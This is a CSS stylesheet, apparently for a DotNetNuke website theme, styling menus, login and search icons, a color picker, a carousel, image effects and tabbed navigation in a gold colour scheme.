.icon_search_style{ display:none; width:170px;position:absolute; left:-83px; top:35px; padding:15px; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.icon_search_style:before {width:0; height:0; position: absolute; left:92px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}

.icon_user{ position:relative;float:left; padding-right:5px; cursor:pointer; }
.icon_user_hover{ display:none; width:160px;position:absolute; left:-63px; top:35px; padding:0; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; }
.icon_user_hover:before {width:0; height:0; position: absolute; left:72px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}

.icon_login{ float:left; padding-right:5px; }
.icon_lang{ display:none; background:url(../images/icon_lang.png) no-repeat; width:30px; height:30px;float:left; position:relative; cursor:pointer;}
.icon_lang_style{display:none; width:60px;position:absolute; left:-13px; top:35px; padding:0 0 15px; background:#e9e9e9; background:rgba(233,233,233,.9); border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; }
.icon_lang_style:before {width:0; height:0; position: absolute; left:22px; top:-5px; border-bottom:6px solid #e9e9e9; border-left:6px solid transparent; border-right:6px solid transparent; border-top:none; content:"";}


/*leftsidebar layout*/
.LM_main_content { margin-top:0;}
.LM_position { float:left; width:22%; padding:10px 1% 10px 0; }
.LM_skin_content { float:left; min-height:350px; width:75%; padding:10px 1%;}
.leftside_style { padding:0;}

/*menu hover effect*/
.setHover { position:absolute; left:0; bottom:0; background:#b07800; width:0; height:5px; transition: width 0.4s ease 0s; -webkit-transition: width 0.4s ease 0s; -moz-transition: width 0.4s ease 0s; z-index:1;}

/*page name*/
.page_name { background:#b07800; position:relative; min-height:70px; }
.pagename_style h1{ float:left; padding-left:1.5%; color:#fff; line-height:70px; font-size:22px; font-weight:normal; position:relative; z-index:913; margin:0;}
.breadcrumb_style {float:right; padding-right:1.5%; color:#fff; line-height:70px;}

/*--------- StandardMenu style ----------*/
#standardMenu { position:relative; margin:0 auto; }
#standardMenu ul { list-style:none; margin:0; padding:0;}
#standardMenu li{ position:relative; display:block; float:left; margin:0; list-style-type:none; }

#standardMenu .rootMenu li a{ display:block; position:relative; float:none; z-index:10; cursor:pointer; text-decoration:none; }
#standardMenu .rootMenu li.selected a, #standardMenu .rootMenu li.rmHover a, #standardMenu .rootMenu li.breadcrumb a, #standardMenu .rootMenu li:hover a, #standardMenu .rootMenu li a:hover { text-decoration:none;}

#standardMenu .rootMenu li a span { display:block; padding:0 12px; height:90px; line-height:90px; color:#6b6b6b;  white-space:nowrap; font-size:15px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;text-transform:none;}
#standardMenu .rootMenu li.selected a span, #standardMenu .rootMenu li.breadcrumb a span, #standardMenu .rootMenu li:hover a span, #standardMenu .rootMenu li a:hover span  {  color:#b07800;}
#standardMenu .rootMenu li:hover .setHover { width:100%;}

/*-- submenu --*/
#standardMenu .subMenu {position:absolute;left:0; width:180px; top:auto;z-index:1210;display:none;padding:0; background:rgba(250,250,250,0.92); border:1px solid rgba(0,0,0,.18);}
#standardMenu .rootMenu li.rmHover .subMenu { display:block; }
#standardMenu .subMenu ul{ margin:0; padding:0; position:relative; z-index:1200;}
#standardMenu .subMenu li{ float:none; clear:both; background:none; width:100%; padding:0; *margin-bottom:-3px;}
#standardMenu .subMenu li.item a{ border:none; border-top:1px solid rgba(0,0,0,.18);  padding:0; background:none; }
#standardMenu .subMenu li.first > a { border-top:none; }
#standardMenu .subMenu li.last > a{ border-bottom: none;}
#standardMenu .subMenu li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:normal; white-space:normal; height:auto; line-height:1.5em; padding:10px 15px 10px 15px; text-transform:none; margin:0;}
#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span { background:#b07800;  color:#fff; cursor:pointer;}
#standardMenu .subMenu .subarrow{ background:url(../images/menu-arrow01.gif) no-repeat; position:absolute; right:0; top:15px; width:15px; height:7px;}
#standardMenu .subMenu li.selected > a .subarrow, #standardMenu .subMenu li.breadcrumb > a .subarrow, #standardMenu .subMenu li.item a:hover .subarrow{ background:url(../images/menu-arrow02.gif) no-repeat; position:absolute; right:0; top:15px; width:15px; height:7px;}

#standardMenu ul li ul li ul{ display:none; width:180px; margin:0; background:rgba(250,250,250,0.92);  border:1px solid rgba(0,0,0,.18);}
#standardMenu ul li ul li ul.level1{ display: none;position:absolute;left:180px; top:0; padding:0;}
#standardMenu ul li ul li.child-1 ul.level1 { top:-1px; }
#standardMenu ul li ul li ul li ul.level2 { display:none;position:absolute;left:180px;top:0; padding:0;}
#standardMenu ul li ul li ul li.child-1 ul.level2 { top:-1px; }
#standardMenu ul li ul li ul li ul li:hover ul.level3 { display: block;position:absolute;left:180px;top:0; padding:0;}
#standardMenu ul li ul li ul li ul li.child-1 ul.level3 { top:-1px; }

#standardMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#standardMenu img.rootIcon {max-height:40px; margin-right:7px; margin-left:-10px; vertical-align: middle;}

/*--------- MegaMenu style ----------*/
#megaMenu { position:relative; margin:0 auto; }
#megaMenu ul { list-style:none; margin:0; padding:0;}
#megaMenu li{ position:relative; display:block; float:left; margin:0; list-style-type:none; }

#megaMenu .root li a{ display:block; position:relative; float:none; z-index:10; cursor:pointer; text-decoration:none; }
#megaMenu .root li.selected a, #megaMenu .root li.rmHover a, #megaMenu .root li.breadcrumb a, #megaMenu .root li:hover a, #megaMenu .root li a:hover { text-decoration:none;}

#megaMenu .root li a span { display:block; padding:0 12px; height:90px; line-height:90px; color:#6b6b6b;  white-space:nowrap; font-size:15px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;text-transform:none;}
#megaMenu .root li.selected a span, #megaMenu .root li.breadcrumb a span, #megaMenu .root li:hover a span, #megaMenu .root li a:hover span  {  color:#b07800;}
#megaMenu .root li:hover .setHover { width:100%;}

/*-- category --*/
#megaMenu .category { position:absolute;left:0;top:auto;z-index:1210;width:362px; display:none; padding:5px 8px 12px 8px; background:rgba(250,250,250,0.92); border:1px solid rgba(0,0,0,.18);  }
#megaMenu ul li:hover ul{ visibility: visible; }
#megaMenu .root li.rmHover .category { display:block;}
#megaMenu .category ul{ margin:0; padding:0; position:relative; z-index:1200;}
#megaMenu .category li{ background:none; margin:0 8px; width:165px; padding:0; float:left;}
#megaMenu .category li.item a{ border:none; border-bottom:1px dashed rgba(0,0,0,.18);  background:none;}
#megaMenu .category li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:600; white-space:normal; height:auto; line-height:1.5em; padding:10px 0 8px 0; margin:0; text-transform:none; }
#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span { background:none; text-decoration:none; color:#b07800; cursor:pointer; }

#megaMenu ul li ul li ul{ position: relative; padding:0; width:auto; border:none;}
#megaMenu .leaf li{ clear:both;float:none; width:160px; margin:0 0 0 5px; padding:0; }
#megaMenu .leaf li.item a{ text-transform: none; font-size:12px; padding:0 0 0 6px; line-height:1em; background:url(../images/right.gif) left 17px no-repeat; border:none;}
#megaMenu .leaf li.item a span{ display:block; background:none; font-size:12px; color:#666; font-weight:normal; height:auto; line-height:1.5em; padding:10px 0; text-transform:none; }
#megaMenu .leaf li li{ clear:both;float:none; width:155px; }
#megaMenu .leaf li.selected > a span{ color:#b07800; cursor:pointer;}

#megaMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#megaMenu img.rootIcon {max-height:40px; margin-right:7px; margin-left:-10px; vertical-align: middle;}

/*--------- LeftMenu style ----------*/
#leftMenu { position:relative; margin:0 auto;}
#leftMenu ul { list-style:none; margin:0; padding:0;}
#leftMenu li{ display:block; float:none; list-style-type:none; margin:0; padding:0; line-height:normal;}
#leftMenu .leftRoot li a {text-decoration:none;}
#leftMenu .leftRoot li a span { display:none; text-decoration:none;} 

/*-- submenu --*/
#leftMenu .leftSub { z-index:900;width:100%; display:none;padding:0; margin:0;}
#leftMenu .leftRoot li.breadcrumb .leftSub { display:block; }
#leftMenu .leftSub ul{ margin:0; padding:0; position:relative; background:none; border:none; z-index:900;}
#leftMenu .leftSub li{float:none; clear:both; padding:0; position:relative; background: url(../images/left_menu.png) no-repeat 10px 18px; border:1px solid #ddd; margin:3px 0;  }

#leftMenu .leftSub li.item a{ background:none;  }
#leftMenu .leftSub li.item a span{ display:block; font-size:14px; color:#555555; font-weight:600; font-family:'Titillium Web',Arial, Tahoma, sans-serif; white-space:normal;line-height:22px; padding:10px 10px 10px 25px; text-shadow:none; text-transform:none; margin:0; }
#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span{background: url(../images/left_menu_hover.png) no-repeat 10px 18px #b07800; color:#fff;}

#leftMenu .level1{ display: block; }
#leftMenu .level1 li{ background:none;  margin:0; border:none; border-radius:0; webkit-border-radius:0; -moz-border-radius:0; }
#leftMenu .level1 li.item a span { font-size:13px; font-weight:normal; padding:8px 8px 8px 25px;}
#leftMenu .level1 li.selected > a span, #leftMenu .level1 li a:hover span{background:none!important; color:#b07800;}
#leftMenu .level1 li a:hover span{background:none; color:#b07800;background-image:none;}

#leftMenu .level2 { display: block; }
#leftMenu .level2 li.item a span { padding-left:30px;}

#leftMenu .level3 { display: block; }
#leftMenu .level3 li.item a span { padding-left:35px;}

#leftMenu img.mmIcon {max-height:24px; margin-right: 7px; vertical-align: middle;}
#leftMenu img.rootIcon {max-height:30px; margin-right: 6px; vertical-align: middle;}


/*--------- Pane Style ----------*/
.DNNEmptyPane{ display:none!important;}
.dnnpane [class*="grid"] { padding:5px 0px 5px 0px;}
.socialpane { padding: 0;}

.topgrid6a{}
.topgrid6b{}
.topgrid4a{}
.topgrid4b{}
.topgrid4c{}
.topgrid3a{}
.topgrid3b{}
.topgrid3c{}
.topgrid3d{}
.topgrid8l{}
.topgrid8r{}
.topgrid4l{}
.topgrid8r{}
.topgrid12{}

.graygrid4a{}
.graygrid4b{}
.graygrid4c{}
.graygrid12{}

.middlegrid4a{}
.middlegrid4b{}
.middlegrid4c{}
.middlegrid12{}

.gray2grid4a{}
.gray2grid4b{}
.gray2grid4c{}
.gray2grid12{}

.bottomgrid4a{}
.bottomgrid4b{}
.bottomgrid4c{}
.bottomgrid12{}

.colorgrid12{}

.footer_grid3a { margin:30px 0 10px 0;}
.footer_grid3b { margin:30px 0 10px 0;}
.footer_grid3c { margin:30px 0 10px 0;}
.footer_grid3d { margin:30px 0 10px 0;}
.footerpane { margin:0 0 10px 0;}

.i_content_grid12 {}
.i_one_grid3 {}
.i_one_grid9 {}
.i_two_grid4a {}
.i_two_grid4b {}
.i_two_grid4c {}
.i_three_grid9 {}
.i_three_grid3 {}
.i_four_grid12 {}
.i_five_grid6a {}
.i_five_grid6b {}
.i_six_grid3a {}
.i_six_grid3b {}
.i_six_grid3c {}
.i_six_grid3d {}
.i_seven_grid12 {}

.leftsidepane { padding:10px 0; }
.l_one_grid8 {}
.l_one_grid4 {}
.l_two_grid6a {}
.l_two_grid6b {}
.l_three_grid4 {}
.l_three_grid8 {}
.l_four_grid4a {}
.l_four_grid4b {}
.l_four_grid4c {}
.l_five_grid12 {}

/*--------- Grid Style ----------*/
.row-fluid span.SubHead center { font-weight:normal;  font-size:13px; }

/*--------- User Profile Style ----------*/
.user_profile{  cursor: pointer; display: block; }
.user_profile ul { margin:0; padding:10px 0; border:none;}
.user_profile .registerGroup, .user_profile .registerGroup *{ display:block;} 
.user_profile .registerGroup{ float:left;padding:0;margin:0;} 

/* Register Group Styles */
.user_profile .registerGroup li{ width:150px; margin:0; padding:5px;border:none; border-bottom:1px solid #d9d9d9; border-top:1px solid #f5f5f5; }
.user_profile .registerGroup li:first-child { border-top:none; }
.user_profile .registerGroup li:last-child { border-bottom:none; }
.user_profile .registerGroup .buttonGroup{ margin-right:0;}
.user_profile .registerGroup a{ position:relative;display:block;padding:0 9px;min-width:15px;font-weight:normal;font-size:12px;vertical-align:middle;color:#333!important; height:28px; vertical-align:middle;line-height:28px;}
.user_profile .registerGroup a:hover{  color:#444!important; text-decoration:none;}
.user_profile .registerGroup a:active{ color:#444;padding:0 9px;}
.user_profile .registerGroup a strong{ position:absolute;left:0; top:0; padding-left:30px; height:100%;display:block;font-size:12px;font-weight:normal;overflow:hidden;}
.registerGroup .userMessages,.registerGroup .userNotifications { background:none;}
.registerGroup .userMessages strong,.registerGroup .userNotifications strong{ background:url(../images/userLoginSprite.png) no-repeat 9px 10px;}
.registerGroup .userNotifications strong{ background-position:-91px 7px;}
.registerGroup .userMessages strong:hover{ background-position:9px -41px;}
.registerGroup .userNotifications strong:hover{ background-position:-91px -44px;}
.registerGroup .userMessages strong:active{ background-position:9px 11px;}
.registerGroup .userNotifications strong:active{ background-position:-91px 8px;}	
.user_profile .registerGroup a span{ position:absolute;right:5px; top:-7px;display:inline-block;padding:2px 4px;line-height:20px;min-width:7px;text-align:center;margin-right:3px;background: rgb(31,152,241); /* Old browsers */font-size:9px;color:#fff;text-shadow: 0px 1px 0px #333333;
/*CSS3*/	
background: -moz-linear-gradient(top, rgba(31,152,241,1) 0%, rgba(2,111,196,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(31,152,241,1)), color-stop(100%,rgba(2,111,196,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* Opera 11.10+ */
background: linear-gradient(top, rgba(31,152,241,1) 0%,rgba(2,111,196,1) 100%); /* W3C */			
-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; -webkit-box-shadow: 0px 1px 0px 0px #222222;-moz-box-shadow: 0px 1px 0px 0px #222222;box-shadow: 0px 1px 0px 0px #222222; }
.user_profile .registerGroup li.userDisplayName { border-bottom:none; padding-top:10px;}
.user_profile .registerGroup li.userDisplayName a{ padding-left:32px;}
.user_profile .registerGroup li.userProfileImg{ border-top:none; margin-top:-38px; }	
.user_profile .registerGroup .userProfileImg a{padding:0;background:none;min-width:25px;}
.user_profile .registerGroup a img{border:none;height:28px; width:28px;background:#ccc;}

/*--------- Login Style ----------*/
.login_style { float:left; position: relative;}
.login_style .login-button { display: block; cursor: pointer; }
.login_style .logout-button  { display: block; cursor: pointer; }
.login_style .login-button span { background:url(../images/icon_login.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.login_style .logout-button span { background:url(../images/icon_logout.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.login_style .login-button span a, .login_style .logout-button span a {filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; padding:10px 0;}
.user_login{ display:none;}

/*--------- User Style ----------*/
.icon_user { float:left;  }
.icon_user .user-button { display: block; cursor: pointer; }
.icon_user .user-button span { background:url(../images/icon_user.png) no-repeat center; display: block; height: 30px; width: 30px; overflow:hidden;}
.icon_user .user-button span a { filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; padding:10px 0; }
.icon_user .user-back span { background:url(../images/icon_user.png) no-repeat center; display: block; height: 30px; width: 30px;}
.user_register { display:none;}
#dnn_dnnUSER3_registerLink { float:left; display:block;filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; height:0; max-width:2px;}

/*--------- Search style ----------*/
#Search{ float:right;margin:0; position:relative; padding:0;}
.searchcss, a.searchcss:link, a.searchcss:active, a.searchcss:visited{ color:#ffffff; text-decoration:none; font-weight:normal; font-size:15px; display:block; position:absolute; width:33px; height:33px; right:2px; top:4px; text-indent:-99999px; overflow:hidden; }
.searchSite {text-indent:-99999px; }
a.searchcss:hover{ color:#000000; text-decoration:none; font-weight:normal; font-size:15px; }
#Search input[type="text"] {background: #fff; border: 1px solid #d1d1d1; font-size:15px; color: #888888; width:130px; padding: 7px 34px 7px 7px;}
#Search a{ display: block;position:absolute;right:0; top:0;height:35px; width:34px; padding:0;border:none;box-shadow:none;webkit-box-shadow:none;overflow:hidden;text-indent:-99999px;background:url(../images/icon_search2.png) no-repeat 5px 7px;z-index:1;cursor:pointer;}
#Search .searchInputContainer a.dnnSearchBoxClearText {right: 30px !important;}

/*--------- Language Style ----------*/
.language-object{ text-align:center;display:block; margin:0; }
.language-object span {display:block; width:100%;}
.language-object .Language {margin:0 2px;}
.language-object span img{height:18px; width:27px;opacity:0.9; margin:10px 0 0 0; border:2px solid transparent;}
.language-object span:hover img{opacity:1;}
.language-object .Language.selected img{ opacity:1; border-color:#555; border-color:rgba(0,0,0,.1); -webkit-border-radius: 2px;border-radius: 2px;}
#Language { float:right; display:inline-block; display:block\9; filter:alpha(opacity=0);moz-opacity: 0;-khtml-opacity: 0;opacity:0; height:0; max-width:3px;}

/*--------- Color Picker Style ----------*/
#custom-button {display:none;position: fixed;top: 200px;left:0;cursor:pointer;z-index: 999;}
#custom_wrapper{ display:none;position: fixed;top: 170px;left:-155px;width: 150px;padding: 18px 0 18px 0;background: #fff;z-index: 99999;font-size: 12px;border: 1px solid #E1E1E1;border-bottom: 1px solid rgba(150, 150, 150, 0.2);-webkit-box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);box-shadow: 3px 3px 0px 0px rgba(0, 0, 0, 0.1);}
#custom_wrapper div, #custom_wrapper span, #custom_wrapper p, #custom_wrapper li, #custom_wrapper td {color: #555;}
#custom_wrapper #bg_color {width: 100%;height: 25px;cursor: pointer;}
#custom_wrapper .custom_inner{width: 80%;margin:auto;}
.colorpicker_preview{width: 100%;height: 30px;margin: 5px 0 0 0;}
#custom_wrapper .use-form-styles select{width: 110px;}
.color-box, .pattern-box, .bg-box { width:24px;height:24px;display:block;float:left; margin:5px 2px 0 2px;border: 1px solid #cacaca;}
.pattern-box { background:#ccc;}
#colorpicker { width: 36px;height: 36px;background: url(../images/colorpicker/select2.png);}
#colorpicker div { width: 28px;height: 28px;background: url(../images/colorpicker/select2.png) center;}
#custom_wrapper #custom-reset{ height:30px; padding:5px 20px; margin:0 20px; background:#444444; color:#fff; text-decoration:none;} 
#custom_wrapper #bg_pattern { margin-top:10px; margin-bottom:15px;}
.optional_width { position:relative; padding:10px 0 0 0;}
#boxed_button { background:#444444; float:left; margin-top:2px; padding:5px; color:#FFFFFF;}
#stretched_button { background:#444444;  float:right; margin-top:2px; padding:5px; color:#FFFFFF;}
#boxed_button:hover, #stretched_button:hover { text-decoration:none;}

/*--------- Scroll Top Style ----------*/
#top-link { background:url(../images/scroll_top.png) no-repeat scroll center top rgba(0, 0, 0, 0.4); border: 0 none; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-border-radius: 2px; bottom:25px; right: 50px; display:block; height:38px; padding:0; width:49px; position: fixed; text-decoration: none; z-index: 903;}
#top-link:hover { background:url(../images/scroll_top.png) no-repeat scroll center bottom rgba(0, 0, 0, 0.5);  -webkit-transition: all 0.2s ease-in 0s; -moz-transition: all 0.2s ease-in 0s; -o-transition: all 0.2s ease-in 0s; transition: all 0.2s ease-in 0s;}

/*--------- Tipsy Style ----------*/
.tipsy { display:block; float: left; padding:5px 2px; font-size: 12px; background-repeat: no-repeat; background-image: url(../images/tipsy.png);}
.tipsy-inner { padding:8px; background:#e9e9e9; color: #555; max-width: 200px; text-align: center; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.tipsy-up { background-position: top center;}
.tipsy-down { background-position: bottom center;}
.tipsy-right { background-position: right center;}
.tipsy-left { background-position: left center;}

/*-----------------Fixed Header--------------*/
.headerfixed {position:fixed; width:100%; z-index:1000;box-shadow: 0 0 4px #ccc;-webkit-box-shadow: 0 0 4px #ccc;-moz-box-shadow: 0 0 4px #ccc;left:0;  }
.headerfixed .logo_style{ padding:0 1.5%; line-height:60px;}
.headerfixed .logo_style img { max-height:60px; }
.headerfixed .icons_menu { margin-top:13px;}
.headerfixed #standardMenu .rootMenu > li > a > span{  height:60px; line-height:60px;}
.headerfixed #megaMenu .root > li > a > span{  height:60px; line-height:60px;}

/*--------- Footer Links Style ----------*/
.footerpane_style a, .footerpane_style a:link{ color :#999; text-decoration : none; }
.footerpane_style a:visited { color :#999; text-decoration : none; }
.footerpane_style a:hover { color :#fff; text-decoration : none; }
.footerpane_style a:active { color :#999; text-decoration : none; }

/*--------- Footer Content style ----------*/
.footerpane_style, .footerpane_style .Normal, .footerpane_style p, .footerpane_style div, .footerpane_style span, .footerpane_style li, .footerpane_style td, .footerpane_style dt, .footerpane_style dd, .footerpane_style h1, .footerpane_style h2, .footerpane_style h3, .footerpane_style h4, .footerpane_style h5, .footerpane_style h6{ color:#999;}

/*******************************/	
/* Content Pages Style */
/*******************************/
/*-----------------Demo Top Bubble Style---------------------*/
.hi-icon { display: inline-block; font-size: 0px; cursor: pointer; width: 77px; height: 77px; border-radius: 50%; text-align: center; position: relative; z-index: 1; color: #b07800; } 
.hi-icon:after { pointer-events: none; position: absolute; width: 100%; height: 100%; border-radius: 50%; content: '';-webkit-box-sizing: content-box; -moz-box-sizing: content-box;box-sizing: content-box;}
.hi-icon:before {line-height: 77px;}
.icon_effect .hi-icon { -webkit-transition: color 0.3s; -moz-transition: color 0.3s; transition: color 0.3s; border:4px solid #b07800;}
.main_top_icon1 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img1.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.icon_effects .hi-icon:hover:after {	-webkit-transform: scale(1.3);	-moz-transform: scale(1.3);	-ms-transform: scale(1.3);	transform: scale(1.3);	opacity: 0; }
.main_top_img1 { background:url(../images/content/demo_top_img1s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }
.main_top_icon2 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img2.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.main_top_img2 { background:url(../images/content/demo_top_img2s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }
.main_top_icon3 .icon_effect .hi-icon:after {	top:-2px; left:-2px; padding:2px; z-index: -1;	background:url(../images/content/demo_top_img3.png) no-repeat -9px -8px; background-color: #b07800;	-webkit-transition: -webkit-transform 0.2s, opacity 0.3s;	-moz-transition: -moz-transform 0.2s, opacity 0.3s;	transition: transform 0.2s, opacity 0.3s;}
.main_top_img3 { background:url(../images/content/demo_top_img3s.png) no-repeat -11px -10px  #b07800; width:77px; height:77px; }

/*--------Demo Top Text Style----------*/
.main_top_text{ text-align:center;  color:#555; padding:44px 0 70px 0;}
.main_top_text h3{ color:#555; font-size:20px; padding-top:5px;}
.main_top_text:hover h3{ color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.main_top_text p{  padding:5px 0;}
.main_top_text span a { color:#b07800;}
.top_read_more img{ background: #b07800; }
.top_read_more:hover img{background: #555;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.top_read_more a:hover{ color:#555; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}

/*--------------Design Text Style------------------*/
.design_text_style{ text-align:center; padding-bottom:60px; padding-top:50px;} 
.design_text_style .responsive_style{ font-size:67px; font-weight:normal;  }
.design_text_style .responsive_style:hover { color:#111; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.design_text_style  .design_style{ color:#111;font-size:60px; padding-left:15px; font-weight:normal; }
.design_text_style  .design_style:hover{ color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.design_text_style p{  padding:10px 50px 50px;}
.design_text_style p, .design_text_style a { font-size:15px; line-height:1.5em; }
.design_text_style .design_button1 a{ background:#b07800; padding:20px 25px; color:#fff;  font-size:16px; float:right;}
.design_text_style .design_button1 a:hover{ background:#2f2f2f;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s; } 
.design_text_style .design_button2 a{ background:#2f2f2f; padding:20px 25px; color:#fff;font-size:15px; float:left;}
.design_text_style .design_button2 a:hover{ background:#b07800; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;} 

/*--------- CarouFredSel Style ----------*/
.carouFredSel { position:relative;  }
.carouFredSel ul { list-style:none; margin:0; padding:0; width:auto;  }
.carouFredSel ul li { float:left; list-style:none; height:auto;  padding:0 5px; position:relative; min-height:200px; }
.carouFredSel ul li img {filter:Alpha(Opacity=100);opacity:1;}
.carouFredSel ul li:hover img {filter:Alpha(Opacity=60);opacity:0.6; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;display:block; }
.carouFredSel_img{ position:relative;}
.carouFredSel_img .carouFredSel_describe{ position:absolute; top:0; left:0; display:none; width:100%; height:100%; background:#b07800; background:rgba(84, 173,180,.8); text-align:center;}
.carouFredSel_img .carouFredSel_describe h3{ padding-top:15%; color:#fff;}
.carouFredSel_img .carouFredSel_describe p{ color:#fff;}
.carouFredSel_img:hover .carouFredSel_describe{ display:block;}
.carouFredSel_nav { position:absolute; right:0; top:-40px;  padding:5px 8px 5px 5px;}
.caroul_prev { background: url(../images/crousel_l.png) no-repeat center center #b07800;  margin-right:5px; padding:5px 10px; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.caroul_next { background: url(../images/crousel_r.png) no-repeat center center #b07800;  padding:5px 10px; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.caroul_prev:hover { background: url(../images/crousel_l.png) no-repeat center center #555; }
.caroul_next:hover { background: url(../images/crousel_r.png) no-repeat center center #555; }
.carouFredSel_text p{  line-height:1.5em; padding:8px 0 32px 5px;}

/*-------------Magnify Img Style-----------------*/
.magnify_style{ padding:50px 0;}
.magnify_img{overflow:hidden;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;transition:all .6s ease-out;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-o-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95);filter:progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand',M11=0.95,M12=-0,M21=0,M22=0.95); text-align:center;}
.magnify_img:hover{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-o-transform:scale(1.0);-ms-transform:scale(1.0);transform:scale(1.0);filter:progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1.0, M12=-0, M21=0, M22=1.0);filter:alpha(opacity=100);opacity:1}
.magnify_img img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);opacity: .8;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;transition:all .6s ease-out;}
.magnify_img a img:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}
.magnify_text{ text-align:center; }
.magnify_text h4{ color:#111;}
.magnify_text:hover h4{ color:#b07800;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.magnify_text p{ font-size:15px;}

/*--------- Togglable Tabs Style ----------*/
.nav { margin-bottom: 0;}
.nav-tabs2 { border-bottom: 1px solid #CECECE;}
.nav-tabs2 > .active > a, .nav-tabs > .active > a:hover { border-color: #CECECE #CECECE transparent;}
.nav-tabs2 > li > a { padding-top:12px;border-radius:0; margin:0; border:none;  }
.nav-tabs2 > li > a:hover { color:#fff;background: url(../images/tabs_hover.png) no-repeat center right #b07800; margin-right:-25px;}
.tab-content { border:1px solid #CECECE; border-top:none; padding:11px 10px 5px 10px;}
.tab-content p { }
.nav-tabs2 { float:left; border:none;  min-height:300px; width:280px;}
.nav-tabs2 > li { margin-bottom: 0; margin-right:1px; border:1px solid #cecece; border-bottom:none;}
.nav-tabs2 > li > a { color:#888; height:54px;  padding:0; font-size:17px;}
.nav-tabs2 > li > a span{ padding-left:70px; font-weight:600;font-family:'Titillium Web',Arial, Tahoma, sans-serif;}
.nav-tabs2 > li > a .Icon_one{ background: url(../images/content/tab_icon1.png) no-repeat 25px 15px; height:54px; line-height:54px; }
.nav-tabs2 > li > a .Icon_one:hover , .nav-tabs2 > .active > a .Icon_one{  background: url(../images/content/tab_hover_icon1.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_two{ background: url(../images/content/tab_icon2.png) no-repeat 25px 15px; height:50px; line-height:50px; }
